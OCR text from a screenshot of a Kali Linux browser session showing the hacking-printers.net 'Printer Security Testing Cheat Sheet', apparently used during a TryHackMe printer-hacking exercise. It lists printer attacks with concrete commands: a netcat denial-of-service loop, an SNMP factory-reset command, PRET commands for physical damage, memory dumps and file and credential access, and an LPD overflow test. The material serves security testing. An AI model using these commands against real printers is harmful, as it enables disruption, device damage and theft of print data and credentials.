 Printer Security Testing ...
kali printerhacking101...
09:18 PM
Printer Security Testing Cheat Sheet - Hacking Printers - Mozilla Firefox
TryHackMe | Printer Hac
THM Browser-Based
ipp port - Google Search
Printer Security Testing Che
RUB-NDS/PRET: Printer
How to install and config
TryHackMe | Room print
hacking-printers.net/wiki/index.php/Printer_Security_Testing_Cheat_Sheet
120%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Notion
THM
Log in
Page
Discussion
Read
View source
View history
Search
Printer Security Testing Cheat Sheet
To systematically check for vulnerabilities in a printing device, first perform a generic network assessment and check for printer-specifc web based information leaks using Praeda. Then, use the following cheat sheet to quickly find flaws in printer languages and
network protocols.
Main page
Recent changes
Random page
Help
Tools
What links here
Related changes
Special pages
Printable version
Permanent link
Page information
Category Attack Protocol Testing
Denial of service Transmission channel TCP while true; do nc printer 9100; done
Document processing PS PRET commands: disable, hang
PJL PRET commands: disable, offline
Physical damage PS PRET commands: destroy
PJL PRET commands: destroy
Privilege escalation Factory defaults SNMP snmpset -v1 -c public printer 1.3.6.1.2.1.43.5.1.1.3.1 i 6
PML PRET command: reset
PS PRET command: reset
Accounting bypass TCP Connect to printer directly, bypassing the print server
IPP Check if you can set a username without authentication
PS Check if PostScript code is preprocessed on print server
PJL PRET command: pagecount
Fax and Scanner multiple Install printer driver and (ab)use fax/scan functionality
Print job access Print job retention PS PRET command: capture
Print job manipulation PS PRET commands: cross, overlay, replace
Information disclosure Memory access PJL PRET command: nvram dump
File system access PS PRET commands: fuzz, ls, get, put, ...
PJL PRET commands: fuzz, ls, get, put, ...
Credential disclosure PS PRET commands: lock, unlock
PJL PRET commands: lock, unlock
Code execution Buffer overflows PJL PRET command: flood
LPD ./lpdtest.py printer in "`python -c 'print "x"*3000'`"
Firmware updates PJL Flip a bit, check if the modified firmware is still accepted
Software packages multiple Obtain an SDK and write your own proof-of-concept application
This page was last modified on 2 July 2017, at 19:48.
Privacy policy
About Hacking Printers
Disclaimers
Powered By
MediaWiki